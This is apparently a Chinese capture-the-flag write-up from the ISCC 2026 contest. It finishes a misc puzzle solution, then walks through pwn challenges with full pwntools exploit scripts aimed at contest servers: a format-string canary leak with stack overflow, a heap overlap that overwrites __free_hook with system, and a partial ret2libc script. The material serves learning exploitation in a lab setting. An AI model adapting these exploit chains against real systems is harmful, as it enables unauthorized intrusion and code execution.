https://wang1rrr.github.io/2026/05/06/ISCC-%E6%A0%A1%E8%B5%9B-misc3-WP/
后面我粘贴的这位大佬的wp
读 PNG 里的最终提示
PNG 里写的是:
你需要找到一个二进制序列,
截取起始位为 m,长度为 n 的子序列,
通过 base62 编码得到最终的谜底而 flag.txt 开头的假 flag 里已经给出参数:
M4403 ... N111所以这里对应的索引是 m=4403, n=111。最后一层要从“某个二进制序列”中截取这 111 bit,再做 base62。
这里不能把可见的 flag={M4403wkhabdIfRxDN111} 直接当最终 flag;它同时给出了 m、n,中间的 wkhabdIfRxD 更像干扰/校验片段。按最新提示“每一次收获都有意义”,应回到第一层真正收获到的二进制序列:secret.dat 的 hex nibble bit 流。
RAR 密码也不是随机串:
Yth9Ur062azZA09y4rs5L
^ ^ ^ ^ ^
0 62 az ZA 09中间 0|62|az|ZA|09 可以解析为:
0:0-based 起始位;62:base62;azZA09:字母表范围a-z + Z-A + 0-9。
因此最终步骤是:
- 取
secret.dat的原始 hex 字符流; - 每个 hex 字符展开为 4-bit,得到第一层的 nibble bit 序列;
- 从 0-based bit offset
4403截取111bit; - 用字母表
abcdefghijklmnopqrstuvwxyzZYXWVUTSRQPONMLKJIHGFEDCBA0123456789做 base62 编码。
得到:
olp95YuuF73D5MsK6What Is Reused
secret.dat的 4 路 bit 拆分,用来提取 RAR 密码。truth.dat的莫比乌斯式 XOR,用来恢复加密 RAR。flag.txt的零宽字符,用来恢复 PNG。- PNG 里的
m/n,用来定位最终序列。
flag最终候选:
flag={olp95YuuF73D5MsK6}Pwn
stack
格式化字符串泄露 + 栈溢出


vuln函数

栈溢出点:有个 read(0, buf, 0x200)。看变量分布,buf 在 ebp-0x70 的位置,但让你读 0x200 字节,栈溢出。但程序开了 Canary(能看到底层调了 __stack_chk_fail),所以不能硬覆盖。
格式化字符串:紧接着有个 printf(buf),格式化字符串漏洞,可以用它来把 Canary 读出来。
后门:函数列表,有getshell 的函数(地址 0x080491C6)。
思路
因为 vuln 能跑两次,刚好可以配合:
第一轮:利用 printf(buf) 泄露 Canary。buf 在 ebp-0x70,Canary 在 ebp-0xC,算一下相对栈顶的偏移是 31,直接发 %31$08x 把 Canary 搞出来。加个 nx00 截断,不然接收的时候容易卡死。
第二轮:直接栈溢出。垫 100 字节的垃圾数据到 Canary 的位置(0x70 - 0xC = 0x64),把刚泄露的 Canary 原封不动填进去绕过检查,再垫 12 字节覆盖掉 saved ebp 之类的,最后把返回地址改写成 getshell 即可。exp.py
from pwn import *
context.arch = 'i386'
context.os = 'linux'
io = remote('39.96.193.120', 10004)
getshell_addr = 0x080491C6
io.recvuntil(b"Hello Hacker!n")
io.send(b"LEAK:%31$08xnx00")
io.recvuntil(b"LEAK:")
leaked_hex = io.recvline().strip()
canary = int(leaked_hex, 16)
payload = b"A" * 100
payload += p32(canary)
payload += b"B" * 12
payload += p32(getshell_addr)
io.send(payload)
io.interactive()
ISCC{b5f45b42-afb3-44ea-93cd-a5da8bab3a20}test


保护 全开
main函数

里通过角色切换实现teacher和student两套菜单
sub_1424 (分配学生)

这里底层连着调用了两次 calloc,v2 拿了 0x20,v3 拿了 0x18。对应到堆内存上就是 MAIN(0x30) 和 SUB(0x20) 两个块。所以每加一个学生,堆上固定消耗 0x50 字节。真实存放 comment_ptr(评语指针)的地方在 SUB 块的 +8 偏移处。sub_1538 (随机打分)

扣分逻辑:只要祈祷过(pray_flag == 1),分数直接减10。
漏洞点(整数下溢):分数 v2 是个 32 位 signed int,初始随机给 0-9 分,减 10 必定变负数。存入堆内存时直接变成类似 0xFFFFFFF6 这种极大的正数。sub_1C5B (查评语 然后 触发彩蛋)

漏洞点(绕过无符号比较):if ( *(_DWORD *)(... + 4LL) > 0x59u )。汇编里用的是无符号的 > 89,上一步搞出来的巨大正数完美绕过检查。
奖励直接白给两样东西:
打印 MAIN 块的堆地址(Heap Leak)。
让用户输入一个地址,执行单字节 +1。sub_131A

负责读你输入的要 +1 的地址。
漏洞点(Off-By-One截断):找 n 时,它会强行把 n 前面的一个字符改成 x00 (a2[i - 1] = 0;)。发地址必须在末尾垫一个空格(例如 f"{addr} n")当替死鬼,不然末位直接被吃掉导致地址错位。整体就是
每次calloc两个结构体,MAIN(calloc(1,0x20) -> 0x30 chunk)和SUB(calloc(1,0x18) -> 0x20 chunk),学生指针存入全局数组。
随机打分,如果检测到学生祈祷过(pray_flag),额外减10分。分数存储为dword(无符号32位),初始0减10会整数下溢变成超大正数。
学生视角选项2:如果分数>89且reward_used==0,触发奖励——打印当前学生MAIN结构体的堆地址,然后让你输入一个地址,对该地址的字节值+1。每个学生只能用一次。
第一次写评语时scanf读size再calloc对应大小;之后编辑直接read到已有的comment_ptr。这里read用的自定义函数,会在n前一字节写x00。
free掉学生的comment和两个结构体,从数组中移除。漏洞点
整数下溢:score是dword,pray后给分额外-10,0-10下溢为0xFFFFFFF6,无符号比较>89成立,触发奖励。
任意地址+1原语:奖励给了一次heap leak + 一次任意地址字节+1的机会。
堆块重叠:利用+1修改S1的comment_ptr的第二字节(+0x100偏移),使其指向S2评语chunk的header位置,然后通过编辑S1的评语来伪造chunk size,构造unsorted bin overlap。思路
整体是 unsorted bin overlap -> 劫持结构体 -> __free_hook写system 的链条。
创建5个学生,给S1/S2/S3/S4分别写评语(S2和S3的评语用1023字节,chunk size=0x410,超过tcache范围)
学生S0祈祷 -> 老师打分触发下溢 -> S0查看评语触发奖励,拿到堆地址leak
对S1的SUB结构体中comment_ptr字段的第2字节+1,相当于把comment_ptr偏移+0x100,刚好从S1评语的用户数据区滑到S2评语的chunk header处
通过编辑S1评语,往S2的chunk header写入伪造size=0x821(S2+S3合并=0x820,加P位),然后叫家长free S2
伪造的0x820大chunk进入unsorted bin,通过S1读取偏移处的fd指针泄露libc
再添加一个学生,calloc从unsorted bin切割出新的MAIN和SUB结构体
再次编辑S1评语,覆写新学生的SUB结构体,把comment_ptr劫持到__free_hook,同时修复残余unsorted bin chunk的header
编辑新学生的评语 -> 实际写入__free_hook = system
创建一个学生写评语"cat /flag*",叫家长触发free -> system("cat /flag*")exp.py
#!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
context.os = 'linux'
context.log_level = 'info'
elf = ELF('./attachment-35')
libc = ELF('./attachment-35.so')
p = remote('39.96.193.120', 10008)
def teacher_add_student(qs):
p.sendlineafter(b"choice>> ", b"1")
p.sendlineafter(b"enter the number of questions: ", str(qs).encode())
def teacher_give_score():
p.sendlineafter(b"choice>> ", b"2")
def teacher_write_review_new(idx, size, content):
p.sendlineafter(b"choice>> ", b"3")
p.sendlineafter(b"which one? > ", str(idx).encode())
p.sendlineafter(b"please input the size of comment: ", str(size).encode())
p.sendafter(b"enter your comment:n", content)
def teacher_write_review_edit(idx, content):
p.sendlineafter(b"choice>> ", b"3")
p.sendlineafter(b"which one? > ", str(idx).encode())
p.sendafter(b"enter your comment:n", content)
def teacher_call_parent(idx):
p.sendlineafter(b"choice>> ", b"4")
p.sendlineafter(b"which student id to choose?n", str(idx).encode())
def change_role(role):
p.sendlineafter(b"choice>> ", b"5")
p.sendlineafter(b"role: <0.teacher/1.student>: ", str(role).encode())
def student_change_id(idx):
p.sendlineafter(b"choice>> ", b"6")
p.sendlineafter(b"input your id: ", str(idx).encode())
def student_pray():
p.sendlineafter(b"choice>> ", b"3")
def exploit():
p.sendlineafter(b"role: <0.teacher/1.student>: ", b"0")
for _ in range(5):
teacher_add_student(1)
teacher_write_review_new(1, 256, b"A" * 256)
teacher_write_review_new(2, 1023, b"B" * 1023)
teacher_write_review_new(3, 1023, b"C" * 1023)
teacher_write_review_new(4, 24, b"D" * 24)
change_role(1)
student_change_id(0)
student_pray()
change_role(0)
teacher_give_score()
change_role(1)
student_change_id(0)
p.sendlineafter(b"choice>> ", b"2")
p.recvuntil(b"Good Job! Here is your reward! ")
leak = int(p.recvline().strip(), 16)
log.success(f"Heap leak: {hex(leak)}")
addr_to_inc = leak + 0x89
payload = f"{addr_to_inc} n".encode()
p.sendafter(b"add 1 to wherever you want! addr: ", payload)
p.recvuntil(b"no reviewing yet!n")
change_role(0)
payload = p64(0) + p64(0x821)
payload = payload.ljust(256, b'x00')
teacher_write_review_edit(1, payload)
teacher_call_parent(2)
change_role(1)
student_change_id(1)
p.sendlineafter(b"choice>> ", b"2")
p.recvuntil(b"here is the review:n")
review = p.recv(256, timeout=5)
main_arena_unsorted = u64(review[16:24])
libc.address = main_arena_unsorted - (libc.sym['__malloc_hook'] + 0x10 + 0x60)
log.success(f"Libc base: {hex(libc.address)}")
change_role(0)
teacher_add_student(1)
payload = b""
payload += p64(0)
payload += p64(0x31)
payload += p64(leak + 0x2D0)
payload += p64(0)
payload += p64(0)
payload += p64(0)
payload += p64(0)
payload += p64(0x21)
payload += p64(0)
payload += p64(libc.sym['__free_hook'])
payload += p32(0x100)
payload += p32(0)
payload += p64(0x7D1)
payload += p64(main_arena_unsorted)
payload += p64(main_arena_unsorted)
payload = payload.ljust(256, b'x00')
teacher_write_review_edit(1, payload)
payload = p64(libc.sym['system'])
payload = payload.ljust(0x100, b'x00')
teacher_write_review_edit(4, payload)
teacher_add_student(1)
cmd = b"cat /flag*x00"
cmd = cmd.ljust(32, b'x00')
teacher_write_review_new(5, 32, cmd)
teacher_call_parent(5)
log.success("Done!")
try:
output = p.recvrepeat(3)
log.success(f"Output: {output}")
except:
pass
p.interactive()
if __name__ == "__main__":
exploit()
ISCC{78ee85bf-0c44-4022-bd74-da2e89c9bdf0}permission

没有给Lib 需要盲猜,跑出10个libc还得挨个试,用 system("sh") 或 /bin/sh
main 函数


格式化字符串漏洞。给了32字节读入,没有格式化符过滤,直接 printf(s)。完事判断全局变量 x (地址 0x804C030) 是不是 5,是的话进漏洞函数。
vuln 函数

缓冲区离 ebp 距离是 0x90(144字节),但给了 0x100 的读入长度,够写 ROP 链了。
解
利用Fmt改变量 + 泄露libc
在 main 里,利用 %n 把 x 覆盖成 5 绕过检查,同时用 %s 顺手把 puts 的 GOT 表泄露出来。
算一下偏移,我们构造的地址分别在第8和第9个参数位置。
payload: %5c%8$nB%9$sB + padding + p32(x) + p32(puts_got)
打完就能顺利进入 vuln 并拿到 libc 地址。
栈溢出 ret2libc
进入 vuln 后,根据泄露的 puts 算偏移,拿 system 和 bin/sh 的地址。
栈帧布局是 144字节的buf + 4字节的ebp = 148 字节。
填满 148 字节后直接接 system 地址 -> fake return address -> binsh 地址。
测试最后得选对 libc6-i386_2.31-0ubuntu9.16_amd64(选项9)才能拿到 flag。exp.py
from pwn import *
from LibcSearcher import LibcSearcher
context.arch = 'i386'
context.os = 'linux'
elf = ELF('./attachment-9')
io = remote('39.96.193.120', 10000)
target_val_addr = 0x0804C030
puts_got = elf.got['puts']
fmt = b"%5c%8$nB%9$sBx00x00x00" + p32(target_val_addr) + p32(puts_got)
io.recvuntil(b"time here.n")
